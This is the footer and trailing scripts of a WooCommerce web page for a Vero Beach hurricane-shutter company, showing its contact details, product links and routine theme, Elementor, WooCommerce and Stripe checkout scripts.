	<div class="footer-widgets-inner">

				<div data-elementor-type="wp-post" data-elementor-id="2692" class="elementor elementor-2692" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-380cd76 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="380cd76" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-78f5531" data-id="78f5531" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e59da9 elementor-widget elementor-widget-image" data-id="8e59da9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="74" height="41" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/VeriSign.jpg" class="attachment-large size-large wp-image-2703" alt="Trusted-Shutter-Installers" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-93c2cc0" data-id="93c2cc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6815c3a elementor-widget elementor-widget-image" data-id="6815c3a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="179" height="27" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/Cards.jpg" class="attachment-large size-large wp-image-2704" alt="palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0ad990d" data-id="0ad990d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a2a313 elementor-widget elementor-widget-image" data-id="9a2a313" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="232" height="35" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/Angies.jpg" class="attachment-large size-large wp-image-2705" alt="Palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8d300b9" data-id="8d300b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4efd59 elementor-widget elementor-widget-image" data-id="f4efd59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="166" height="36" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/Assa.jpg" class="attachment-large size-large wp-image-2706" alt="Palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f6e2d5c" data-id="f6e2d5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31b42a4 elementor-widget elementor-widget-image" data-id="31b42a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="47" height="42" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/USA.jpg" class="attachment-large size-large wp-image-2707" alt="Palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-054fe15 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="054fe15" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;,&quot;animation_delay&quot;:200}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbd4d57" data-id="cbd4d57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c6470a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9c6470a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e302ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e302ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-23db293" data-id="23db293" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-023d77e elementor-widget elementor-widget-image" data-id="023d77e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="263" height="158" src="https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1.png" class="attachment-large size-large wp-image-2237" alt="palm-coast-shutters" srcset="https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1.png 263w, https://pcshuttersusa.com/wp-content/uploads/2018/01/PCS-2018-Updated-Logo-LtBlue-1-220x132.png 220w" sizes="(max-width: 263px) 100vw, 263px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-09bfcbc" data-id="09bfcbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae97997 elementor-widget elementor-widget-heading" data-id="ae97997" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Palm Coast Shutters and Aluminum Products, Inc.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ed5d289 elementor-widget elementor-widget-text-editor" data-id="ed5d289" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Located in Vero Beach, FL, has fabricated and installed millions of dollars worth of the finest hurricane protection devices available. It has developed a complete array of products that are designed to be beautiful, durable, and compliant with the stringent coastal building codes. We are the premier source for Vero Beach shutters and Vero Beach hurricane shutters.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12b5b12 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="12b5b12" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;slideInRight&quot;,&quot;animation_delay&quot;:400}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-589c1b8" data-id="589c1b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d89647d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d89647d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bce622 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bce622" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-66e5fd7" data-id="66e5fd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b750e elementor-widget elementor-widget-heading" data-id="68b750e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b062817 elementor-widget elementor-widget-text-editor" data-id="b062817" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://pcshuttersusa.com/about/">About</a><br /><a href="https://pcshuttersusa.com/services/">Services</a><br /><a href="https://pcshuttersusa.com/customers/">Customers</a><br /><a href="https://pcshuttersusa.com/news/">News</a><br /><a href="https://pcshuttersusa.com/contact/">Contact</a><br /><a href="https://pcshuttersusa.com/customers/warranty/">Warranty</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6596b37" data-id="6596b37" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98c0529 elementor-widget elementor-widget-heading" data-id="98c0529" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ba628a8 elementor-widget elementor-widget-text-editor" data-id="ba628a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://pcshuttersusa.com/products/bahama-shutters/">Bahama Shutters</a><br /><a href="https://pcshuttersusa.com/products/colonial-shutters/">Colonial Shutters</a><br /><a href="https://pcshuttersusa.com/products/accordion-shutters/">Accordion Shutters</a><br /><a href="https://pcshuttersusa.com/products/roll-up-shutters/">Rolling Shutters</a><br /><a href="https://pcshuttersusa.com/products/aluminum-panels/">Aluminum Panels</a><br /><a href="https://pcshuttersusa.com/products/clear-panels/">Clear Panels</a><br /><a href="https://pcshuttersusa.com/products/ornamental/">Ornamental</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8e205d5" data-id="8e205d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53ecf2c elementor-widget elementor-widget-heading" data-id="53ecf2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Customers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f102d2 elementor-widget elementor-widget-text-editor" data-id="4f102d2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://pcshuttersusa.com/wholesale-dealer-program/">Wholesale/Dealers</a><br /><a href="https://pcshuttersusa.com/customers/contractors/">Contractors</a><br /><a href="https://pcshuttersusa.com/customers/architects/">Architects</a><br /><a href="https://pcshuttersusa.com/customers/commercial/">Commercial</a><br /><a href="https://pcshuttersusa.com/customers/homeowners/">Homeowners</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-49fc66a" data-id="49fc66a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3df65a elementor-widget elementor-widget-heading" data-id="d3df65a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4287f1b elementor-widget elementor-widget-text-editor" data-id="4287f1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>675 4th Street<br /><span style="font-size: 14px;">Vero Beach, FL 32962</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4f50d9b" data-id="4f50d9b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-081b320 elementor-widget elementor-widget-heading" data-id="081b320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e6f3c43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e6f3c43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:877-299-1955">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Toll Free: 877-299-1955</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:772-299-1955">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Local: 772-299-1955</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@pcshuttersusa.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@pcshuttersusa.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11c138d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11c138d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d545e7" data-id="3d545e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b5137ba elementor-widget elementor-widget-image" data-id="b5137ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="124" height="88" src="https://pcshuttersusa.com/wp-content/uploads/2020/07/Badge.png" class="attachment-large size-large wp-image-2708" alt="Palm-coast-shutters" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d357282 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d357282" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a4f4be4 elementor-hidden-tablet" data-id="a4f4be4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b685092 elementor-hidden-tablet elementor-hidden-phone" data-id="b685092" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cf6a89" data-id="7cf6a89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-831cd9e elementor-widget elementor-widget-text-editor" data-id="831cd9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2020 Palm Coast Shutters. All Rights Reserved. <span style="font-family: Roboto, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">GC License No. CBC1262166 &#8211; All products are Dade County and Florida Building Code approved.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-58ac09f elementor-hidden-tablet elementor-hidden-phone" data-id="58ac09f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-69ed096" data-id="69ed096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe28ad9 elementor-widget elementor-widget-text-editor" data-id="fe28ad9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:772-299-1955">772-299-1955</a><br />(M-F 8:30am &#8211; 5:00pm EST)<br /><a href="mailto:info@pcshuttersusa.com"><span style="font-family: Roboto, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">info@pcshuttersusa.com</span></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/pcshuttersusa.com\/product\/aluminum-wo-measurements\/#product","name":"Aluminum","url":"https:\/\/pcshuttersusa.com\/product\/aluminum-wo-measurements\/","description":"Color: Mill Finish\r\nCONTACT US NOW\r\nDOWNLOAD MEASURING INSTRUCTIONS\r\nGO BACK","image":"https:\/\/pcshuttersusa.com\/wp-content\/uploads\/2014\/07\/productAluminum.jpg","sku":903,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/pcshuttersusa.com\/product\/aluminum-wo-measurements\/","seller":{"@type":"Organization","name":"Palm Coast Shutters &amp;amp; Aluminum Products","url":"https:\/\/pcshuttersusa.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=9.9.0' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcshuttersusa.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.5.1" id="woocommerce-addons-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="swatches-and-photos-js-extra">
var wc_swatches_params = {"ajax_url":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcshuttersusa.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "084f3d4611" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcshuttersusa.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="WCPAY_EXPRESS_CHECKOUT_ECE-js-extra">
var wcpayExpressCheckoutParams = {"ajax_url":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":{"platform_tracker":"767b75f323","tokenized_cart_nonce":"1fabe01fbb","tokenized_cart_session_nonce":"3dd8373697","store_api_nonce":"af9057dc69"},"checkout":{"currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":false,"needs_payer_phone":true,"allowed_shipping_countries":["US"],"display_prices_with_tax":false},"button":{"type":"buy","theme":"dark","height":"40","radius":"","locale":"en","branded_type":"long"},"login_confirmation":"","button_context":"product","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Aluminum","amount":1920},{"label":"Tax","amount":134,"pending":false},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"PCSHUTTERSUSA.COM (via WooCommerce)","amount":2054,"pending":true},"needs_shipping":true,"currency":"usd","country_code":"US","product_type":"variable"},"store_name":"Palm Coast Shutters & Aluminum Products","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1NwojTFzP9jNRGZE","locale":"en"}};
</script>
<script src="https://pcshuttersusa.com/wp-content/plugins/woocommerce-payments/dist/express-checkout.js?ver=9.9.0" id="WCPAY_EXPRESS_CHECKOUT_ECE-js"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/comment-reply.min.js?ver=da1d0d3f6da8fe79af47878302dbdb6b" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://pcshuttersusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"4ce408c725","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https:\/\/pcshuttersusa.com\/cart\/","ajax_url":"https:\/\/pcshuttersusa.com\/wp-admin\/admin-ajax.php","cart_redirect_after_add":"yes","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"0daf5f5299"};
</script>
<script src="https://pcshuttersusa.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.2" id="oceanwp-main-js"></script>
